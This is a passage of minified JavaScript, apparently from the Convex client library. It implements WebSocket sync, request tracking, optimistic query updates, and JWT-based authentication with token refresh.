i=e.result,{errorData:h}=e;(0,o.Y7)(this.logger,"error",r,a,i),t={success:!1,errorMessage:i,errorData:void 0!==h?(0,n.du)(h):void 0,logLines:e.logLines},s=()=>u.onResult(t)}return"ActionResponse"!==e.type&&e.success?(i.status={status:"Completed",result:t,ts:e.ts,onResolve:s},null):(s(),this.inflightRequests.delete(e.requestId),this.requestsOlderThanRestart.delete(e.requestId),"Action"===i.message.type?this.inflightActionsCount--:"Mutation"===i.message.type&&this.inflightMutationsCount--,{requestId:e.requestId,result:t})}removeCompleted(e){let t=new Map;for(let[s,i]of this.inflightRequests.entries()){let r=i.status;"Completed"===r.status&&r.ts.lessThanOrEqual(e)&&(r.onResolve(),t.set(s,r.result),"Mutation"===i.message.type?this.inflightMutationsCount--:"Action"===i.message.type&&this.inflightActionsCount--,this.inflightRequests.delete(s),this.requestsOlderThanRestart.delete(s))}return t}restart(){this.requestsOlderThanRestart=new Set(this.inflightRequests.keys());let e=[];for(let[t,s]of this.inflightRequests){if("NotSent"===s.status.status){s.status.status="Requested",e.push(s.message);continue}if("Mutation"===s.message.type)e.push(s.message);else if("Action"===s.message.type){if(this.inflightRequests.delete(t),this.requestsOlderThanRestart.delete(t),this.inflightActionsCount--,"Completed"===s.status.status)throw Error("Action should never be in 'Completed' state");s.status.onResult({success:!1,errorMessage:"Connection lost while action was in flight",logLines:[]})}}return e}resume(){let e=[];for(let[,t]of this.inflightRequests)if("NotSent"===t.status.status){t.status.status="Requested",e.push(t.message);continue}return e}hasIncompleteRequests(){for(let e of this.inflightRequests.values())if("Requested"===e.status.status)return!0;return!1}hasInflightRequests(){return this.inflightRequests.size>0}hasSyncedPastLastReconnect(){return 0===this.requestsOlderThanRestart.size}timeOfOldestInflightRequest(){if(0===this.inflightRequests.size)return null;let e=Date.now();for(let t of this.inflightRequests.values())"Completed"!==t.status.status&&t.status.requestedAt.getTime()<e&&(e=t.status.requestedAt.getTime());return new Date(e)}inflightMutations(){return this.inflightMutationsCount}inflightActions(){return this.inflightActionsCount}}var y=s(75341),p=s(8559),m=s(33079),v=Object.defineProperty,b=(e,t,s)=>((e,t,s)=>t in e?v(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class w{constructor(e){b(this,"queryResults"),b(this,"modifiedQueries"),this.queryResults=e,this.modifiedQueries=[]}getQuery(e,...t){let s=(0,p.Zy)(t[0]),i=(0,y.qQ)(e),r=this.queryResults.get(u(i,s));if(void 0!==r)return w.queryValue(r.result)}getAllQueries(e){let t=[],s=(0,y.qQ)(e);for(let e of this.queryResults.values())e.udfPath===a(s)&&t.push({args:e.args,value:w.queryValue(e.result)});return t}setQuery(e,t,s){let i=(0,p.Zy)(t),r=(0,y.qQ)(e),n=u(r,i);this.queryResults.set(n,{udfPath:r,args:i,result:void 0===s?void 0:{success:!0,value:s,logLines:[]}}),this.modifiedQueries.push(n)}static queryValue(e){return void 0===e?void 0:e.success?e.value:void 0}}class k{constructor(){b(this,"queryResults"),b(this,"optimisticUpdates"),this.queryResults=new Map,this.optimisticUpdates=[]}ingestQueryResultsFromServer(e,t){this.optimisticUpdates=this.optimisticUpdates.filter(e=>!t.has(e.mutationId));let s=this.queryResults;this.queryResults=new Map(e);let i=new w(this.queryResults);for(let e of this.optimisticUpdates)e.update(i);let r=[];for(let[e,t]of this.queryResults){let i=s.get(e);(void 0===i||i.result!==t.result)&&r.push(e)}return r}applyOptimisticUpdate(e,t){this.optimisticUpdates.push({update:e,mutationId:t});let s=new w(this.queryResults);return e(s),s.modifiedQueries}queryResult(e){let t=this.queryResults.get(e);if(void 0===t)return;let s=t.result;if(void 0!==s){if(s.success)return s.value;if(void 0!==s.errorData)throw(0,o.sA)(s,new m.i((0,o.i7)("query",t.udfPath,s)));throw Error((0,o.i7)("query",t.udfPath,s))}}hasQueryResult(e){return void 0!==this.queryResults.get(e)}queryLogs(e){let t=this.queryResults.get(e);return t?.result?.logLines}}var S=Object.defineProperty,A=(e,t,s)=>((e,t,s)=>t in e?S(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class q{constructor(e,t){A(this,"low"),A(this,"high"),A(this,"__isUnsignedLong__"),this.low=0|e,this.high=0|t,this.__isUnsignedLong__=!0}static isLong(e){return!0===(e&&e.__isUnsignedLong__)}static fromBytesLE(e){return new q(e[0]|e[1]<<8|e[2]<<16|e[3]<<24,e[4]|e[5]<<8|e[6]<<16|e[7]<<24)}toBytesLE(){let e=this.high,t=this.low;return[255&t,t>>>8&255,t>>>16&255,t>>>24,255&e,e>>>8&255,e>>>16&255,e>>>24]}static fromNumber(e){return isNaN(e)||e<0?C:e>=O?T:new q(e%R|0,e/R|0)}toString(){return(BigInt(this.high)*BigInt(R)+BigInt(this.low)).toString()}equals(e){return q.isLong(e)||(e=q.fromValue(e)),(this.high>>>31!=1||e.high>>>31!=1)&&this.high===e.high&&this.low===e.low}notEquals(e){return!this.equals(e)}comp(e){return(q.isLong(e)||(e=q.fromValue(e)),this.equals(e))?0:e.high>>>0>this.high>>>0||e.high===this.high&&e.low>>>0>this.low>>>0?-1:1}lessThanOrEqual(e){return 0>=this.comp(e)}static fromValue(e){return"number"==typeof e?q.fromNumber(e):new q(e.low,e.high)}}let C=new q(0,0),R=0x100000000,O=0xffffffffffffffff,T=new q(-1,-1);var x=Object.defineProperty,M=(e,t,s)=>((e,t,s)=>t in e?x(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class ${constructor(e,t){M(this,"version"),M(this,"remoteQuerySet"),M(this,"queryPath"),M(this,"logger"),this.version={querySet:0,ts:q.fromNumber(0),identity:0},this.remoteQuerySet=new Map,this.queryPath=e,this.logger=t}transition(e){let t=e.startVersion;if(this.version.querySet!==t.querySet||this.version.ts.notEquals(t.ts)||this.version.identity!==t.identity)throw Error(`Invalid start version: ${t.ts.toString()}:${t.querySet}`);for(let t of e.modifications)switch(t.type){case"QueryUpdated":{let e=this.queryPath(t.queryId);if(e)for(let s of t.logLines)(0,o.Y7)(this.logger,"info","query",e,s);let s=(0,n.du)(t.value??null);this.remoteQuerySet.set(t.queryId,{success:!0,value:s,logLines:t.logLines});break}case"QueryFailed":{let e=this.queryPath(t.queryId);if(e)for(let s of t.logLines)(0,o.Y7)(this.logger,"info","query",e,s);let{errorData:s}=t;this.remoteQuerySet.set(t.queryId,{success:!1,errorMessage:t.errorMessage,errorData:void 0!==s?(0,n.du)(s):void 0,logLines:t.logLines});break}case"QueryRemoved":this.remoteQuerySet.delete(t.queryId);break;default:throw Error(`Invalid modification ${t.type}`)}this.version=e.endVersion}remoteQueryResults(){return this.remoteQuerySet}timestamp(){return this.version.ts}}function E(e){let t=n.o4.toByteArray(e);return q.fromBytesLE(Array.from(t))}var I=Object.defineProperty,Q=(e,t,s)=>((e,t,s)=>t in e?I(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class V{constructor(e,t,s,i){Q(this,"socket"),Q(this,"connectionCount"),Q(this,"_hasEverConnected",!1),Q(this,"lastCloseReason"),Q(this,"initialBackoff"),Q(this,"maxBackoff"),Q(this,"retries"),Q(this,"serverInactivityThreshold"),Q(this,"reconnectDueToServerInactivityTimeout"),Q(this,"uri"),Q(this,"onOpen"),Q(this,"onResume"),Q(this,"onMessage"),Q(this,"webSocketConstructor"),Q(this,"logger"),this.webSocketConstructor=s,this.socket={state:"disconnected"},this.connectionCount=0,this.lastCloseReason="InitialConnect",this.initialBackoff=100,this.maxBackoff=16e3,this.retries=0,this.serverInactivityThreshold=3e4,this.reconnectDueToServerInactivityTimeout=null,this.uri=e,this.onOpen=t.onOpen,this.onResume=t.onResume,this.onMessage=t.onMessage,this.logger=i,this.connect()}setSocketState(e){this.socket=e,this._logVerbose(`socket state changed: ${this.socket.state}, paused: ${"paused"in this.socket?this.socket.paused:void 0}`)}connect(){if("terminated"===this.socket.state)return;if("disconnected"!==this.socket.state&&"stopped"!==this.socket.state)throw Error("Didn't start connection from disconnected state: "+this.socket.state);let e=new this.webSocketConstructor(this.uri);this._logVerbose("constructed WebSocket"),this.setSocketState({state:"connecting",ws:e,paused:"no"}),this.resetServerInactivityTimeout(),e.onopen=()=>{if(this.logger.logVerbose("begin ws.onopen"),"connecting"!==this.socket.state)throw Error("onopen called with socket not in connecting state");this.setSocketState({state:"ready",ws:e,paused:"yes"===this.socket.paused?"uninitialized":"no"}),this.resetServerInactivityTimeout(),"no"===this.socket.paused&&(this._hasEverConnected=!0,this.onOpen({connectionCount:this.connectionCount,lastCloseReason:this.lastCloseReason})),"InitialConnect"!==this.lastCloseReason&&this.logger.log("WebSocket reconnected"),this.connectionCount+=1,this.lastCloseReason=null},e.onerror=e=>{let t=e.message;this.logger.log(`WebSocket error: ${t}`)},e.onmessage=e=>{this.resetServerInactivityTimeout();let t=function(e){switch(e.type){case"FatalError":case"AuthError":case"ActionResponse":case"Ping":return{...e};case"MutationResponse":if(e.success)return{...e,ts:E(e.ts)};return{...e};case"Transition":return{...e,startVersion:{...e.startVersion,ts:E(e.startVersion.ts)},endVersion:{...e.endVersion,ts:E(e.endVersion.ts)}}}}(JSON.parse(e.data));this._logVerbose(`received ws message with type ${t.type}`),this.onMessage(t).hasSyncedPastLastReconnect&&(this.retries=0)},e.onclose=e=>{if(this._logVerbose("begin ws.onclose"),null===this.lastCloseReason&&(this.lastCloseReason=e.reason??"OnCloseInvoked"),1e3!==e.code&&1001!==e.code&&1005!==e.code&&4040!==e.code){let t=`WebSocket closed with code ${e.code}`;e.reason&&(t+=`: ${e.reason}`),this.logger.log(t)}this.scheduleReconnect()}}socketState(){return this.socket.state}sendMessage(e){let t={type:e.type,..."Authenticate"===e.type&&"User"===e.tokenType?{value:`...${e.value.slice(-7)}`}:{}};if("ready"===this.socket.state&&"no"===this.socket.paused){let s=JSON.stringify(function(e){switch(e.type){case"Authenticate":case"ModifyQuerySet":case"Mutation":case"Action":case"Event":return{...e};case"Connect":if(void 0!==e.maxObservedTimestamp)return{...e,maxObservedTimestamp:function(e){let t=new Uint8Array(e.toBytesLE());return n.o4.fromByteArray(t)}(e.maxObservedTimestamp)};return{...e,maxObservedTimestamp:void 0}}}(e));try{this.socket.ws.send(s)}catch(e){this.logger.log(`Failed to send message on WebSocket, reconnecting: ${e}`),this.closeAndReconnect("FailedToSendMessage")}return this._logVerbose(`sent message with type ${e.type}: ${JSON.stringify(t)}`),!0}return this._logVerbose(`message not sent (socket state: ${this.socket.state}, paused: ${"paused"in this.socket?this.socket.paused:void 0}): ${JSON.stringify(t)}`),!1}resetServerInactivityTimeout(){"terminated"!==this.socket.state&&(null!==this.reconnectDueToServerInactivityTimeout&&(clearTimeout(this.reconnectDueToServerInactivityTimeout),this.reconnectDueToServerInactivityTimeout=null),this.reconnectDueToServerInactivityTimeout=setTimeout(()=>{this.closeAndReconnect("InactiveServer")},this.serverInactivityThreshold))}scheduleReconnect(){this.socket={state:"disconnected"};let e=this.nextBackoff();this.logger.log(`Attempting reconnect in ${e}ms`),setTimeout(()=>this.connect(),e)}closeAndReconnect(e){switch(this._logVerbose(`begin closeAndReconnect with reason ${e}`),this.socket.state){case"disconnected":case"terminated":case"stopped":return;case"connecting":case"ready":this.lastCloseReason=e,this.close(),this.scheduleReconnect();return;default:this.socket}}close(){switch(this.socket.state){case"disconnected":case"terminated":case"stopped":return Promise.resolve();case"connecting":{let e=this.socket.ws;return new Promise(t=>{e.onclose=()=>{this._logVerbose("Closed after connecting"),t()},e.onopen=()=>{this._logVerbose("Opened after connecting"),e.close()}})}case"ready":{this._logVerbose("ws.close called");let e=this.socket.ws,t=new Promise(t=>{e.onclose=()=>{t()}});return e.close(),t}default:return this.socket,Promise.resolve()}}terminate(){switch(this.reconnectDueToServerInactivityTimeout&&clearTimeout(this.reconnectDueToServerInactivityTimeout),this.socket.state){case"terminated":case"stopped":case"disconnected":case"connecting":case"ready":{let e=this.close();return this.setSocketState({state:"terminated"}),e}default:throw this.socket,Error(`Invalid websocket state: ${this.socket.state}`)}}stop(){switch(this.socket.state){case"terminated":return Promise.resolve();case"connecting":case"stopped":case"disconnected":case"ready":{let e=this.close();return this.socket={state:"stopped"},e}default:return this.socket,Promise.resolve()}}tryRestart(){switch(this.socket.state){case"stopped":break;case"terminated":case"connecting":case"ready":case"disconnected":this.logger.logVerbose("Restart called without stopping first");return;default:this.socket}this.connect()}pause(){switch(this.socket.state){case"disconnected":case"stopped":case"terminated":return;case"connecting":case"ready":this.socket={...this.socket,paused:"yes"};return;default:return void this.socket}}resume(){switch(this.socket.state){case"connecting":this.socket={...this.socket,paused:"no"};return;case"ready":"uninitialized"===this.socket.paused?(this.socket={...this.socket,paused:"no"},this.onOpen({connectionCount:this.connectionCount,lastCloseReason:this.lastCloseReason})):"yes"===this.socket.paused&&(this.socket={...this.socket,paused:"no"},this.onResume());return;case"terminated":case"stopped":case"disconnected":return;default:this.socket}this.connect()}connectionState(){return{isConnected:"ready"===this.socket.state,hasEverConnected:this._hasEverConnected,connectionCount:this.connectionCount,connectionRetries:this.retries}}_logVerbose(e){this.logger.logVerbose(e)}nextBackoff(){let e=this.initialBackoff*Math.pow(2,this.retries);this.retries+=1;let t=Math.min(e,this.maxBackoff),s=t*(Math.random()-.5);return t+s}}class L extends Error{}L.prototype.name="InvalidTokenError";var j=Object.defineProperty,P=(e,t,s)=>((e,t,s)=>t in e?j(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class _{constructor(e,t,s){P(this,"authState",{state:"noAuth"}),P(this,"configVersion",0),P(this,"syncState"),P(this,"authenticate"),P(this,"stopSocket"),P(this,"tryRestartSocket"),P(this,"pauseSocket"),P(this,"resumeSocket"),P(this,"clearAuth"),P(this,"logger"),P(this,"refreshTokenLeewaySeconds"),P(this,"tokenConfirmationAttempts",0),this.syncState=e,this.authenticate=t.authenticate,this.stopSocket=t.stopSocket,this.tryRestartSocket=t.tryRestartSocket,this.pauseSocket=t.pauseSocket,this.resumeSocket=t.resumeSocket,this.clearAuth=t.clearAuth,this.logger=s.logger,this.refreshTokenLeewaySeconds=s.refreshTokenLeewaySeconds}async setConfig(e,t){this.resetAuthState(),this._logVerbose("pausing WS for auth token fetch"),this.pauseSocket();let s=await this.fetchTokenAndGuardAgainstRace(e,{forceRefreshToken:!1});s.isFromOutdatedConfig||(s.value?(this.setAuthState({state:"waitingForServerConfirmationOfCachedToken",config:{fetchToken:e,onAuthChange:t},hasRetried:!1}),this.authenticate(s.value)):(this.setAuthState({state:"initialRefetch",config:{fetchToken:e,onAuthChange:t}}),await this.refetchToken()),this._logVerbose("resuming WS after auth token fetch"),this.resumeSocket())}onTransition(e){if(this.syncState.isCurrentOrNewerAuthVersion(e.endVersion.identity)&&!(e.endVersion.identity<=e.startVersion.identity)){if("waitingForServerConfirmationOfCachedToken"===this.authState.state){this._logVerbose("server confirmed auth token is valid"),this.refetchToken(),this.authState.config.onAuthChange(!0);return}"waitingForServerConfirmationOfFreshToken"===this.authState.state&&(this._logVerbose("server confirmed new auth token is valid"),this.scheduleTokenRefetch(this.authState.token),this.tokenConfirmationAttempts=0,this.authState.hadAuth||this.authState.config.onAuthChange(!0))}}onAuthError(e){if(!1===e.authUpdateAttempted&&("waitingForServerConfirmationOfFreshToken"===this.authState.state||"waitingForServerConfirmationOfCachedToken"===this.authState.state))return void this._logVerbose("ignoring non-auth token expired error");let{baseVersion:t}=e;if(!this.syncState.isCurrentOrNewerAuthVersion(t+1))return void this._logVerbose("ignoring auth error for previous auth attempt");this.tryToReauthenticate(e)}async tryToReauthenticate(e){if(this._logVerbose(`attempting to reauthenticate: ${e.error}`),"noAuth"===this.authState.state||"waitingForServerConfirmationOfFreshToken"===this.authState.state&&this.tokenConfirmationAttempts>=2){this.logger.error(`Failed to authenticate: "${e.error}", check your server auth config`),this.syncState.hasAuth()&&this.syncState.clearAuth(),"noAuth"!==this.authState.state&&this.setAndReportAuthFailed(this.authState.config.onAuthChange);return}"waitingForServerConfirmationOfFreshToken"===this.authState.state&&(this.tokenConfirmationAttempts++,this._logVerbose(`retrying reauthentication, ${2-this.tokenConfirmationAttempts} attempts remaining`)),await this.stopSocket();let t=await this.fetchTokenAndGuardAgainstRace(this.authState.config.fetchToken,{forceRefreshToken:!0});t.isFromOutdatedConfig||(t.value&&this.syncState.isNewAuth(t.value)?(this.authenticate(t.value),this.setAuthState({state:"waitingForServerConfirmationOfFreshToken",config:this.authState.config,token:t.value,hadAuth:"notRefetching"===this.authState.state||"waitingForScheduledRefetch"===this.authState.state})):(this._logVerbose("reauthentication failed, could not fetch a new token"),this.syncState.hasAuth()&&this.syncState.clearAuth(),this.setAndReportAuthFailed(this.authState.config.onAuthChange)),this.tryRestartSocket())}async refetchToken(){if("noAuth"===this.authState.state)return;this._logVerbose("refetching auth token");let e=await this.fetchTokenAndGuardAgainstRace(this.authState.config.fetchToken,{forceRefreshToken:!0});e.isFromOutdatedConfig||(e.value?this.syncState.isNewAuth(e.value)?(this.setAuthState({state:"waitingForServerConfirmationOfFreshToken",hadAuth:this.syncState.hasAuth(),token:e.value,config:this.authState.config}),this.authenticate(e.value)):this.setAuthState({state:"notRefetching",config:this.authState.config}):(this._logVerbose("refetching token failed"),this.syncState.hasAuth()&&this.clearAuth(),this.setAndReportAuthFailed(this.authState.config.onAuthChange)),this._logVerbose("restarting WS after auth token fetch (if currently stopped)"),this.tryRestartSocket())}scheduleTokenRefetch(e){if("noAuth"===this.authState.state)return;let t=this.decodeToken(e);if(!t)return void this.logger.error("Auth token is not a valid JWT, cannot refetch the token");let{iat:s,exp:i}=t;if(!s||!i)return void this.logger.error("Auth token does not have required fields, cannot refetch the token");let r=i-s;if(r<=2)return void this.logger.error("Auth token does not live long enough, cannot refetch the token");let n=Math.min(1728e6,(r-this.refreshTokenLeewaySeconds)*1e3);n<=0&&(this.logger.warn(`Refetching auth token immediately, configured leeway ${this.refreshTokenLeewaySeconds}s is larger than the token's lifetime ${r}s`),n=0);let o=setTimeout(()=>{this._logVerbose("running scheduled token refetch"),this.refetchToken()},n);this.setAuthState({state:"waitingForScheduledRefetch",refetchTokenTimeoutId:o,config:this.authState.config}),this._logVerbose(`scheduled preemptive auth token refetching in ${n}ms`)}async fetchTokenAndGuardAgainstRace(e,t){let s=++this.configVersion;this._logVerbose(`fetching token with config version ${s}`);let i=await e(t);return this.configVersion!==s?(this._logVerbose(`stale config version, expected ${s}, got ${this.configVersion}`),{isFromOutdatedConfig:!0}):{isFromOutdatedConfig:!1,value:i}}stop(){this.resetAuthState(),this.configVersion++,this._logVerbose(`config version bumped to ${this.configVersion}`)}setAndReportAuthFailed(e){e(!1),this.resetAuthState()}resetAuthState(){this.setAuthState({state:"noAuth"})}setAuthState(e){let t="waitingForServerConfirmationOfFreshToken"===e.state?{hadAuth:e.hadAuth,state:e.state,token:`...${e.token.slice(-7)}`}:{state:e.state};switch(this._logVerbose(`setting auth state to ${JSON.stringify(t)}`),e.state){case"waitingForScheduledRefetch":case"notRefetching":case"noAuth":this.tokenConfirmationAttempts=0}"waitingForScheduledRefetch"===this.authState.state&&(clearTimeout(this.authState.refetchTokenTimeoutId),this.syncState.markAuthCompletion()),this.authState=e}decodeToken(e){try{return function(e,t){let s;if("string"!=typeof e)throw new L("Invalid token specified: must be a string");t||(t={});let i=+(!0!==t.header),r=e.split(".")[i];if("string"!=typeof r)throw new L(`Invalid token specified: missing part #${i+1}`);try{s=function(e){let t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw Error("base64 string is not of the correct length")}try{var s;return s=t,decodeURIComponent(atob(s).replace(/(.)/g,(e,t)=>{let s=t.charCodeAt(0).toString(16).toUpperCase();return s.length<2&&(s="0"+s),"%"+s}))}catch(e){return atob(t)}}(r)}catch(e){throw new L(`Invalid token specified: invalid base64 for part #${i+1} (${e.message})`)}try{return JSON.parse(s)}catch(e){throw new L(`Invalid token specified: invalid json for part #${i+1} (${e.message})`)}}(e)}catch(e){return this._logVerbose(`Error decoding token: ${e instanceof Error?e.message:"Unknown error"}`),null}}_logVerbose(e){this.logger.logVerbose(`${e} [v${this.configVersion}]`)}}let N=["convexClientConstructed","convexWebSocketOpen","convexFirstMessageReceived"];function F(e){let t=e.name.slice(6);return{name:t=t.charAt(0).toLowerCase()+t.slice(1),startTime:e.startTime}}var B=Object.defineProperty,U=(e,t,s)=>((e,t,s)=>t in e?B(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class D{constructor(e,t,s){let i;if(U(this,"address"),U(this,"state"),U(this,"requestManager"),U(this,"webSocketManager"),U(this,"authenticationManager"),U(this,"remoteQuerySet"),U(this,"optimisticQueryResults"),U(this,"_transitionHandlerCounter",0),U(this,"_nextRequestId"),U(this,"_onTransitionFns",new Map),U(this,"_sessionId"),U(this,"firstMessageReceived",!1),U(this,"debug"),U(this,"logger"),U(this,"maxObservedTimestamp"),U(this,"mark",e=>{var t;this.debug&&(t=this.sessionId,"undefined"!=typeof performance&&performance.mark&&performance.mark(e,{detail:{sessionId:t}}))}),"object"==typeof e)throw Error("Passing a ClientConfig object is no longer supported. Pass the URL of the Convex deployment as a string directly.");s?.skipConvexDeploymentUrlCheck!==!0&&(0,p.R6)(e);let n=(s={...s}).authRefreshTokenLeewaySeconds??2,a=s.webSocketConstructor;if(!a&&"undefined"==typeof WebSocket)throw Error("No WebSocket global variable defined! To use Convex in an environment without WebSocket try the HTTP client: https://docs.convex.dev/api/classes/browser.ConvexHttpClient");a=a||WebSocket,this.debug=s.reportDebugInfoToConvex??!1,this.address=e,this.logger=!1===s.logger?(0,o.T8)({verbose:s.verbose??!1}):!0!==s.logger&&s.logger?s.logger:(0,o.y4)({verbose:s.verbose??!1});let u=e.search("://");if(-1===u)throw Error("Provided address was not an absolute URL.");let h=e.substring(u+3),l=e.substring(0,u);if("http"===l)i="ws";else if("https"===l)i="wss";else throw Error(`Unknown parent protocol ${l}`);let d=`${i}://${h}/api/${r.r}/sync`;this.state=new c,this.remoteQuerySet=new $(e=>this.state.queryPath(e),this.logger),this.requestManager=new g(this.logger),this.authenticationManager=new _(this.state,{authenticate:e=>{let t=this.state.setAuth(e);return this.webSocketManager.sendMessage(t),t.baseVersion},stopSocket:()=>this.webSocketManager.stop(),tryRestartSocket:()=>this.webSocketManager.tryRestart(),pauseSocket:()=>{this.webSocketManager.pause(),this.state.pause()},resumeSocket:()=>this.webSocketManager.resume(),clearAuth:()=>{this.clearAuth()}},{logger:this.logger,refreshTokenLeewaySeconds:n}),this.optimisticQueryResults=new k,this.addOnTransitionHandler(e=>{t(e.queries.map(e=>e.token))}),this._nextRequestId=0,this._sessionId="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{let t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)});let{unsavedChangesWarning:f}=s;if("undefined"==typeof window||void 0===window.addEventListener){if(!0===f)throw Error("unsavedChangesWarning requested, but window.addEventListener not found! Remove {unsavedChangesWarning: true} from Convex client options.")}else!1!==f&&window.addEventListener("beforeunload",e=>{if(this.requestManager.hasIncompleteRequests()){e.preventDefault();let t="Are you sure you want to leave? Your changes may not be saved.";return(e||window.event).returnValue=t,t}});this.webSocketManager=new V(d,{onOpen:e=>{this.mark("convexWebSocketOpen"),this.webSocketManager.sendMessage({...e,type:"Connect",sessionId:this._sessionId,maxObservedTimestamp:this.maxObservedTimestamp});let t=new Set(this.remoteQuerySet.remoteQueryResults().keys());this.remoteQuerySet=new $(e=>this.state.queryPath(e),this.logger);let[s,i]=this.state.restart(t);for(let e of(i&&this.webSocketManager.sendMessage(i),this.webSocketManager.sendMessage(s),this.requestManager.restart()))this.webSocketManager.sendMessage(e)},onResume:()=>{let[e,t]=this.state.resume();for(let s of(t&&this.webSocketManager.sendMessage(t),e&&this.webSocketManager.sendMessage(e),this.requestManager.resume()))this.webSocketManager.sendMessage(s)},onMessage:e=>{switch(!this.firstMessageReceived&&(this.firstMessageReceived=!0,this.mark("convexFirstMessageReceived"),this.reportMarks()),e.type){case"Transition":{this.observedTimestamp(e.endVersion.ts),this.authenticationManager.onTransition(e),this.remoteQuerySet.transition(e),this.state.transition(e);let t=this.requestManager.removeCompleted(this.remoteQuerySet.timestamp());this.notifyOnQueryResultChanges(t);break}case"MutationResponse":{e.success&&this.observedTimestamp(e.ts);let t=this.requestManager.onResponse(e);null!==t&&this.notifyOnQueryResultChanges(new Map([[t.requestId,t.result]]));break}case"ActionResponse":this.requestManager.onResponse(e);break;case"AuthError":this.authenticationManager.onAuthError(e);break;case"FatalError":{let t=(0,o.Z4)(this.logger,e.error);throw this.webSocketManager.terminate(),t}}return{hasSyncedPastLastReconnect:this.hasSyncedPastLastReconnect()}}},a,this.logger),this.mark("convexClientConstructed")}hasSyncedPastLastReconnect(){return this.requestManager.hasSyncedPastLastReconnect()||this.state.hasSyncedPastLastReconnect()}observedTimestamp(e){(void 0===this.maxObservedTimestamp||this.maxObservedTimestamp.lessThanOrEqual(e))&&(this.maxObservedTimestamp=e)}getMaxObservedTimestamp(){return this.maxObservedTimestamp}notifyOnQueryResultChanges(e){let t=this.remoteQuerySet.remoteQueryResults(),s=new Map;for(let[e,i]of t){let t=this.state.queryToken(e);if(null!==t){let r={result:i,udfPath:this.state.queryPath(e),args:this.state.queryArgs(e)};s.set(t,r)}}let i=this.optimisticQueryResults.ingestQueryResultsFromServer(s,new Set(e.keys()));this.handleTransition({queries:i.map(e=>({token:e,modification:{kind:"Updated",result:s.get(e).result}})),reflectedMutations:Array.from(e).map(([e,t])=>({requestId:e,result:t})),timestamp:this.remoteQuerySet.timestamp()})}handleTransition(e){for(let t of this._onTransitionFns.values())t(e)}addOnTransitionHandler(e){let t=this._transitionHandlerCounter++;return this._onTransitionFns.set(t,e),()=>this._onTransitionFns.delete(t)}setAuth(e,t){this.authenticationManager.setConfig(e,t)}hasAuth(){return this.state.hasAuth()}setAdminAuth(e,t){let s=this.state.setAdminAuth(e,t);this.webSocketManager.sendMessage(s)}clearAuth(){let e=this.state.clearAuth();this.webSocketManager.sendMessage(e)}subscribe(e,t,s){let i=(0,p.Zy)(t),{modification:r,queryToken:n,unsubscribe:o}=this.state.subscribe(e,i,s?.journal,s?.componentPath);return null!==r&&this.webSocketManager.sendMessage(r),{queryToken:n,unsubscribe:()=>{let e=o();e&&this.webSocketManager.sendMessage(e)}}}localQueryResult(e,t){let s=u(e,(0,p.Zy)(t));return this.optimisticQueryResults.queryResult(s)}localQueryResultByToken(e){return this.optimisticQueryResults.queryResult(e)}hasLocalQueryResultByToken(e){return this.optimisticQueryResults.hasQueryResult(e)}localQueryLogs(e,t){let s=u(e,(0,p.Zy)(t));return this.optimisticQueryResults.queryLogs(s)}queryJournal(e,t){let s=u(e,(0,p.Zy)(t));return this.state.queryJournal(s)}connectionState(){let e=this.webSocketManager.connectionState();return{hasInflightRequests:this.requestManager.hasInflightRequests(),isWebSocketConnected:e.isConnected,hasEverConnected:e.hasEverConnected,connectionCount:e.connectionCount,connectionRetries:e.connectionRetries,timeOfOldestInflightRequest:this.requestManager.timeOfOldestInflightRequest(),inflightMutations:this.requestManager.inflightMutations(),inflightActions:this.requestManager.inflightActions()}}async mutation(e,t,s){let i=await this.mutationInternal(e,t,s);if(!i.success){if(void 0!==i.errorData)throw(0,o.sA)(i,new m.i((0,o.i7)("mutation",e,i)));throw Error((0,o.i7)("mutation",e,i))}return i.value}async mutationInternal(e,t,s,i){let{mutationPromise:r}=this.enqueueMutation(e,t,s,i);return r}enqueueMutation(e,t,s,i){let r=(0,p.Zy)(t);this.tryReportLongDisconnect();let o=this.nextRequestId;if(this._nextRequestId++,void 0!==s){let e=s.optimisticUpdate;if(void 0!==e){let t=this.optimisticQueryResults.applyOptimisticUpdate(t=>{e(t,r)},o).map(e=>{let t=this.localQueryResultByToken(e);return{token:e,modification:{kind:"Updated",result:void 0===t?void 0:{success:!0,value:t,logLines:[]}}}});this.handleTransition({queries:t,reflectedMutations:[],timestamp:this.remoteQuerySet.timestamp()})}}let a={type:"Mutation",requestId:o,udfPath:e,componentPath:i,args:[(0,n.rz)(r)]},u=this.webSocketManager.sendMessage(a);return{requestId:o,mutationPromise:this.requestManager.request(a,u)}}async action(e,t){let s=await this.actionInternal(e,t);if(!s.success){if(void 0!==s.errorData)throw(0,o.sA)(s,new m.i((0,o.i7)("action",e,s)));throw Error((0,o.i7)("action",e,s))}return s.value}async actionInternal(e,t,s){let i=(0,p.Zy)(t),r=this.nextRequestId;this._nextRequestId++,this.tryReportLongDisconnect();let o={type:"Action",requestId:r,udfPath:e,componentPath:s,args:[(0,n.rz)(i)]},a=this.webSocketManager.sendMessage(o);return this.requestManager.request(o,a)}async close(){return this.authenticationManager.stop(),this.webSocketManager.terminate()}get url(){return this.address}get nextRequestId(){return this._nextRequestId}get sessionId(){return this._sessionId}reportMarks(){if(this.debug){let e=function(e){if("undefined"==typeof performance||!performance.getEntriesByName)return[];let t=[];for(let s of N){let i=performance.getEntriesByName(s).filter(e=>"mark"===e.entryType).filter(t=>t.detail.sessionId===e);t.push(...i)}return t.map(F)}(this.sessionId);this.webSocketManager.sendMessage({type:"Event",eventType:"ClientConnect",event:e})}}tryReportLongDisconnect(){if(!this.debug)return;let 